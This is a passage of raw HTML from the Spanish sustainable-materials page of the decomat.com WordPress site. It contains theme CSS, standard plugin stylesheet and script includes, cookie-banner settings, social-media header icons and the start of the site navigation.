!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://decomat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://decomat.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpns-style-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/themes/dark/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='https://decomat.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://decomat.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://decomat.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://decomat.com/wp-content/themes/jupiter/custom.css?ver=6.9' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } @font-face { font-family:'star'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
/*# sourceURL=theme-dynamic-styles-inline-css */
</style>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://decomat.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/assets/sounds/","downloadPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/includes/download.php?file="};
//# sourceURL=ion-sound-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=6.9" id="ion-sound-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=6.9" id="jquery-doubletab-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://decomat.com/index.php?photocrati_ajax=1","rest_url":"https://decomat.com/es/wp-json/","wp_home_url":"https://decomat.com/es","wp_site_url":"https://decomat.com","wp_root_url":"https://decomat.com","wp_plugins_url":"https://decomat.com/wp-content/plugins","wp_content_url":"https://decomat.com/wp-content","wp_includes_url":"https://decomat.com/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"64f2d21fcb"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.3" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://decomat.com/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decomat.com/es/wp-json/wp/v2/pages/4183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://decomat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://decomat.com/es/?p=4183' />
<script>var ms_grabbing_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><style type="text/css">
.qtranxs_flag_ca {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/ca.alt.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="https://decomat.com/ca/materiales/buscar-materiales/material-sostenible/" rel="alternate" />
<link hreflang="es" href="https://decomat.com/es/materiales/buscar-materiales/material-sostenible/" rel="alternate" />
<link hreflang="fr" href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/" rel="alternate" />
<link hreflang="en" href="https://decomat.com/en/materiales/buscar-materiales/material-sostenible/" rel="alternate" />
<link hreflang="x-default" href="https://decomat.com/ca/materiales/buscar-materiales/material-sostenible/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="decomat2" /><meta itemprop="datePublished" content="02 02UTC October 02UTC 2012" /><meta itemprop="dateModified" content="02 02UTC October 02UTC 2012" /><meta itemprop="publisher" content="decomat" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://decomat.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpcf7-text { width:184px}		</style>
		<meta name="generator" content="Jupiter Child Theme 4.0.9" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-4183 page-child parent-pageid-997 wp-theme-jupiter wp-child-theme-decomat-jupiter-child loading _masterslider _msp_version_3.1.1 wpb-js-composer js-comp-ver-5.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

            <div class="mk-grid header-grid">
            
    
        <div class="mk-toolbar-holder">
        
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-696c5e426ca7b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+34.93.725.85.05">+34.93.725.85.05</a>
	</span>

<div class="mk-header-social toolbar-section"><ul><li><a class="instagram-hover " target="_blank" href="https://instagram.com/decomat_com"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696c5e426cf64" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></i></a></li><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-696c5e426d047" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696c5e426d108" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></i></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/user/DECOMAT"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-696c5e426d1c5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></i></a></li><li><a class="pinterest-hover " target="_blank" href="https://www.pinterest.com/decomat/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-696c5e426d27f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
        </div>   

                </div>
        
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696c5e426d5db" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-mainmenu" class="main-navigation-ul"><li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/">Inicio</a></li>
